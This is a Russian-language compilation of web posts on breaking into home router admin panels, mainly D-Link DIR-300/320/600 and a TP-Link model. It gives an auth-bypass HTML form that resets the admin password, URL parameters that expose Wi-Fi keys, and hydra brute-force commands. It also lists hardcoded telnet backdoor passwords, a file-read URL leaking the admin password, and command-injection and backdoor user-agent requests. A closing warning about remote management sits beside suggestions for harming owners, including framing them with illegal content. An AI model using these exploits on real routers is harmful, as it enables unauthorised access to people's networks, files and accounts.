Если необходимо взломать пароль д линк 320 (а также моделей д-линк 300, 600), то просто создайте текстовый файл с текстом запроса POST, сохраните его в html формате и откройте в браузере. Вы увидите все лишь одну кнопку, нажав на нее, вы смените логин и пароль на роутере на стандартный: логин admin и пароль admin.

Код POST запроса для сброса пароля:

<form action=»http://192.168.0.1:80/tools_admin.php» method=»POST»>

<input ENGINE=»hidden» name=»ACTION_POST» value=»LOGIN»>

<input type=»hidden» name=»LOGIN_USER» value=»a»>

<input type=»hidden» name=»LOGIN_PASSWD» value=»b»>

<input type=»hidden» name=»login» value=»+Log+In+»>

<input type=»hidden» name=»NO_NEED_AUTH» value=»1″>

<input type=»hidden» name=»AUTH_GROUP» value=»0″>

<input type=»hidden» name=»admin_name» value=»admin»>

<input type=»hidden» name=»admin_password1″ value=»admin»>

<input type=»submit»>

</form>

Пароль поменяется с первой же попытки, хоть и написано «настройки не изменены», однако пароль изменился на стандартный admin.

Доступ к настройке DIR-300 без пароля и авторизации

Если непонятно как взломать пароль роутер d-link dir-300, то можно узнать настройки и статистику можно с помощью добавления к стандартным линкам:

?NO_NEED_AUTH=1&AUTH_GROUP=0

например:



http://192.168.0.1/bsc_wlan.php?NO_NEED_AUTH=1&AUTH_GROUP=0 — Настройка беспроводной сети, можно узнать имя, пароль, тип шифрования.

http://192.168.0.1/bsc_lan.php?NO_NEED_AUTH=1&AUTH_GROUP=0 — Настройки сети, можно посмотреть настройки DHCP и кто сейчас подключен к роутеру.

http://192.168.0.1/bsc_wan.php?NO_NEED_AUTH=1&AUTH_GROUP=0 — страница ручной настройки интернета.

http://192.168.0.1/tools_admin.php?NO_NEED_AUTH=1&AUTH_GROUP=0 — административные настройки, изменение пароля на вход в роутер.

Если необходимо подобрать пароль к Wi-Fi, используйте набор утилит взлома сетей WiFi.

Взлом «админки» роутера

Время на прочтение

4 мин

Количество просмотров 274K



*Здесь могло быть предупреждение о том, что не нужно пользоваться данной программой в преступных целях, но hydra это пишет перед каждым сеансом взлома*

В общем, решил я по своим нуждам покопаться в настройках роутера, вбиваю я всем знакомый адрес, а тут пароль спрашивают. Как быть? Ну, начал я перебирать пароли, а их количество слишком большое, что бы перебирать все и слишком маленькое, чтобы делать reset.

И я открыл google. После пары запросов я узнал о такой вещи как hydra. И тут началось: жажда открытий, поиски неизведанного и так далее.

Приступим

Первым делом мной был составлен словарь паролей, ни много, ни мало, аж на 25 комбинаций. Далее качаем либо Kali linux, либо саму Гидру (если

вы пингвин

у вас линукс). Теперь у нас два варианта (ну как два, я нашел информацию по двум вариантам).





Либо у вас вот такое диалоговое окно:

Либо логин и пароль запрашивает форма на сайте. Мой вариант первый, поэтому начнем с него. На нашем пути к «админке» стоит страж в виде диалогового окна. Это вид авторизации http-get.



Открываем терминал. Вводим:

hydra -l admin -P myPass.txt -s 80 192.168.1.1 http-get /Где после «-l» идет логин, после «-P» словарь, после «-s» порт. Также в нашем распоряжении есть другие флаги:

-R восстановить предыдущую прерванную/оборванную сессию

-S выполнить SSL соединение

-s ПОРТ если служба не на порту по умолчанию, то можно задать порт здесь

-l ЛОГИН или -L ФАЙЛ с ЛОГИНАМИ (именами), или загрузить несколько логинов из ФАЙЛА

-p ПАРОЛЬ или -P ФАЙЛ с паролями для перебора, или загрузить несколько паролей из ФАЙЛА

-x МИНИМУМ: МАКСИМУМ: НАБОР_СИМВОЛОВ генерация паролей для брутфорса, наберите «-x -h» для помощи

-e nsr «n» — пробовать с пустым паролем, «s» — логин в качестве пароля и/или «r» — реверс учётных данных

-u зацикливаться на пользователя, а не на парлях (эффективно! подразумевается с использованием опции -x)

-C ФАЙЛ формат где «логин: пароль» разделены двоеточиями, вместо опции -L/-P

-M ФАЙЛ список серверов для атак, одна запись на строку, после двоеточия ‘:’ можно задать порт

-o ФАЙЛ записывать найденные пары логин/пароль в ФАЙЛ вместо стандартного вывода

-f / -F выйти, когда пара логин/пароль подобрана (-M: -f для хоста, -F глобально)

-t ЗАДАЧИ количество запущенных параллельно ЗАДАЧ (на хост, по умолчанию: 16)

-w / -W ВРЕМЯ время ожидания ответов (32 секунды) / между соединениями на поток

-4 / -6 предпочитать IPv4 (по умолчанию) или IPv6 адреса-v / -V / -d вербальный режим / показывать логин+пароль для каждой попытки / режим отладки

-q не печатать сообщения об ошибках соединения

-U подробные сведения об использовании модуля

server цель: DNS, IP или 192.168.0.0/24 (эта ИЛИ опция -M)

service служба для взлома (смотрите список поддерживаемых протоколов)

OPT некоторые модули служб поддерживают дополнительный ввод (-U для справки по модулю)

Ну вот так как-то:

Второй вариант:

Не мой, честно взят с Античата, с исправлением грамматических ошибок автора (Обилие знаков пунктуации я оставил). Интересно это можно считать переводом?





Нас встречает форма на сайте:

Такой метод авторизации — http-post-form, и тут нужно немного повозится, так как нам нужно понять, как браузер отправляет роутеру данные.

В данном случае и использовал браузер Chrome (его аналог Chromium в Kali Linux, ставится через apt-get install chromium).



Сейчас нужно сделать одну очень глупую вещь… указать неверный логин и пасс…

для чего увидим позже…

Нажимаем F12 что бы перейти в режим редактирования веб-страницы.

Переходим в Network → Включаем галочку Preserv log.

Вводим ложные логин и пароль…

Ну что за дела? Так не пойдет! Более того, после нескольких неудачных попыток входа, форма блокируется на 180 секунд.



Переходим во вкладочку HEADERS ищем строку:

Request URL:http://192.168.0.1/index.cgiОтрезаем все до ip-адреса — /index.cgi… Поздравляю мы нашли первую часть скрипта авторизации… Идем дальше… Переходим к вкладке FORM DATA и изменяем режим отображения на VIEV SOURCE.

update_login=login&update_password=password&check_auth=y&tokenget=1300&



update_login=login&update_password=password Бинго! Мы нашли вторую часть скрипта авторизации! Еще чуть-чуть! теперь нужно найти страницу с сообщением об ошибке… Нужно нажать на вкладку ELEMENTS.

И выбрать элемент HTML кода (CTRL+SHIFT+C) и выбрать окно с сообщением об ошибки… в данном случае — Authentication failed!

<span langkey="bad_auth" style="display: inline;">Authentication failed!</span>Выбираем:

span langkey="bad_auth"и немножко правим… bad_auth — все! Ключ практически у нас в кармане… Теперь мы можем полностью написать строку авторизации:

index.cgi:update_login=login&update_password=password:bad_auth Теперь нужно подставить вместо «login» — ^USER^ и вместо «password» ^PASS^ и тогда строка будет иметь вид:

index.cgi:update_login=^USER^&update_password=^PASS^:bad_auth Вводим команду:

hydra -l admin -P router-pass.dic -t 1 -e nsr -vV -f -s 80 192.168.0.1 http-post-form "/index.cgi:update_login=^USER^&update_password=^PASS^:bad_auth"Обратите внимание что между частями скрипта двоеточие! это обязательно! Кстати, блокировки формы через гидру не происходило… Это очень радует.

В работоспособности второго метода мне убедиться не светит, так как я не обладатель подходящей модели роутера. Придется довериться экспрессивному человеку с Античата.

Если кому интересно, будьте добры, проверьте и отпишитесь в комментариях. Я работал с роутером TL-WR1043N/TL-WR1043ND. Роутер с Античата — D-link300NRU.

Спасибо за внимание!

Взлом dir-300

Уязвимость у D-Link DIR-300 давно известна. Суть ее проста, возможность увидеть конфигурацию роутера, а иногда и изменить пароль у admin

DIR-300

Суть в создании POST запроса к роутеру по адресу http://192.168.0.1:80/tools_admin.php следующего содержания:

1 2 3 4 5 6 7 8 |

ACTION_POST=LOGIN& LOGIN_USER=a& LOGIN_PASSWD=b& login=+Log+In+& NO_NEED_AUTH=1& AUTH_GROUP=0& admin_name=admin& admin_password1=admin |

После этого можно зайти на устройство используя следующую пару логин/пароль: admin/admin

Для удобства можно создать следующий html форму:

1 2 3 4 5 6 7 8 9 10 11 12 13 |

<form action="http://192.168.0.1/tools_admin.php" method="POST"> <input type="hidden" name="ACTION_POST" value="LOGIN" /> <input type="hidden" name="LOGIN_USER" value="a" /> <input type="hidden" name="LOGIN_PASSWD" value="b" /> <input type="hidden" name="login" value="+Log+In+" /> <input type="hidden" name="NO_NEED_AUTH" value="1" /> <input type="hidden" name="AUTH_GROUP" value="0" /> Login: <input type="text" name="admin_name" value="admin" /> Password: <input type="text" name="admin_password1" value="admin" /> <input type="submit" value="CRACK" /> </form> |

В новых версиях прошивок данную ошибку прикрыли, но осталась возможность просматривать настройки, для этого достаточно передавать некоторые параметры в GET запросах к роутеру:

1 |

http://192.168.0.1/tools_admin.php?NO_NEED_AUTH=1&AUTH_GROUP=0 |

Подробнее можно почитать тут.

Есть еще одна возможность. При включении/перезагрузке роутера на некоторое время запускается telnet-сервер доступный всем пользователям LAN/WLAN, который можно использовать для безусловного получения полных административных прав (root) на роутере. Стандартная учетная запись:Alphanetworks Пароль: wrgg19_c_dlwbr_dir300

Тов. N!K!TA подбросил еще пару возможных паролей: wrgn23_dlwbr_dir300bи wrgn49_dlob_dir300b5

Вот еще для Dir-320 wrgg27_dlwbr_dir320

Вот еще пары — логин-пароль от PingWinbl4:

Alphanetworks wrgg19_c_dlwbr_dir300

Alphanetworks wrgn49_dlob_dir600b

Alphanetworks wrgn23_dlwbr_dir600b

Alphanetworks wrgn22_dlwbr_dir615

Alphanetworks wrgnd08_dlob_dir815

Alphanetworks wrgg15_di524

Alphanetworks wrgn39_dlob.hans_dir645

Подробнее можно почитать тут.

Так же замечу что у DIR-300 файл настроек http://192.168.0.1/config.bin зашифрован, но вытащить необходимые данные из него можно с помощьюRouterPassView

Тов. Дядюшка подбросил еще одну уязвимость:

1 |



http://192.168.0.1/model/__show_info.php?REQUIRE_FILE=/var/etc/httpasswd |

Все это относится и к Dir-320 (прим. версии A) На картинке демонстрирую их работу:

После авторизации в админке благодаря этой конструкции можно рестарнуть роутер:

1 |

http://192.168.0.1/sys_cfg_valid.xgi?&exeshell=submit%20REBOOT |

Перезагружаем

Вот видео демонстрирующее полный взлом DIR-300 через Wi-Fi (WPA2 WPS):

Вот еще некоторые штуковины, которые стоит опробовать:

1 |

curl --data "cmd=cat /var/passwd" http://192.168.0.1/command.php |

1 |

http://192.168.0.1/DevInfo.txt |

Подробнее тут

1 |

curl 192.168.2.1 -A "xmlset_roodkcableoj28840ybtide" |

Подробнее тут

Уязвимость CVE-2002-0140 DNS демона dnrd тут и тут

Проблема известна довольно давно, но компания-производитель не спешит «латать дыры»! Для многих роутеров существует возможность получить доступ к админ-панели, отправив специальный запрос!

Я проверил эту уязвимость на двух своих устройствах: более старом D-link DIR-320 и новом DIR-300NRU. Они оба оказались под угрозой!

Суть заключается в том, что многие пользователи включают возможность удалённого администрирования роутера, чтобы иметь возможность подключаться к нему из любой точки земного шара. Разумеется, что панель администратора защищена паролем, однако этот пароль можно узнать, выполнив запрос вида «/model/__show_info.php?REQUIRE_FILE=/var/etc/httpasswd».

А вот и наш пароль на роутер в открытом виде!

Подставив это заклинание в адресную строку браузера сразу же после адреса роутера (как локального: 192.168.0.1, так и «внешнего»), вы получите логин и пароль в открытом виде. Если ваш роутер расположен по стандартному адресу (192.168.0.1), то вы можете проверить его уязвимость по этой ссылке!

В этом нет ничего страшного, пока ваш роутер настроен на игнорирование «внешних» подключений, то есть пока вы можете конфигурировать его только при подключении через сеть Wi-Fi или с помощью Ethernet-кабеля. Но если вы разрешаете любому пользователю получать доступ к роутеру, то у вас могут быть проблемы!

Во-первых, он получает доступ к настройкам Wi-Fi точки и может узнать пароль от конкретной точки Wi-Fi:

Мы можем увидеть пароль от точки Wi-Fi

После получения данных для доступа, злоумышленник, проживающий в вашем же городе, может использовать эти данные для подключения к локальной сети и получения доступа к локальным ресурсам, то есть всем «расшаренным» папкам и общим документам!



Во-вторых, он может выяснить внутреннюю инфраструктуру сети и, при необходимости, включить неиспользуемые (но давным-давно заданные) правила перенаправления портов, чтобы получить доступ к FTP, RDP, SSH и другим протоколам и портам.

Отключённые для безопасности пробросы портов можно снова включить!

Существует так же особая модель роутера, которая позволяет подключить внешний жесткий диск и использовать его для загрузки торрентов, раздачи iTunes-библиотеки и прочего. Эта модель также подвержена подобной уязвимости и если злоумышленник обнаружит такой роутер, то сможет получить не только личный «анонимный FTP-сервер», но и получить доступ ко всей информации, хранящейся на этом диске.

Проблема отягчается тем, что роутер очень часто остаётся без присмотра. Это вещь, к которой применимо выражение «работает — не трогай!», поэтому мне мало известно людей, которые проверяют свой роутер хотя бы раз в день. Таким образом, злоумышленник может свободно менять настройки роутера не вызывая подозрений достаточно долгое время, пока хозяин не обнаружит, что его пароль не подходит!



Проверьте свой роутер! Если он выдаёт логин и пароль в чистом виде по приведённой мной выше ссылке, то отключите возможность удалённого администрирования! Снимите галку с «Enable remote management»! Вы всё так же сможете управлять своим роутером, подключаясь к домашней Wi-Fi сети или с помощью кабеля, но злоумышленники не смогут получить доступ!

Снимите галку с enable remote management!

Как ещё можно испортить настроение хозяину роутера?

- Сменить пароль на подключение к интернет, не изменяя Wi-Fi-пароль

- Сменить пароль на Wi-Fi

- Сменить пароль от админ панели

- Отформатировать подключённый к роутеру жесткий диск

- Пробросить внутренний порт принтера (DIR-320 и другие) во внешнюю сеть и отправить на печать увлекательные книги Дарьи Донцовой

- Поднять FTP-сервер, загрузить на подключенный диск нелегальный контент, вызвать представителей закона и натурально упрятать ни в чём неповинного человека на внушительный срок!

Всё ограничивается только фантазией злоумышленника, поэтому:

Если ваш роутер уязвим, немедленно выключите и ни в коем случае не включайте функцию удалённого администрирования!!!

Вся информация представлена в образовательных целях. Автор не несёт ответственности за использование этой информации во вред кому-либо! Берегите свою приватность!

Лучше маленький лайк и репост, чем большое спасибо в комментах. По этой причине комментарии выключены, а кнопки репостов — вас ждут. Пользуйтесь, прошу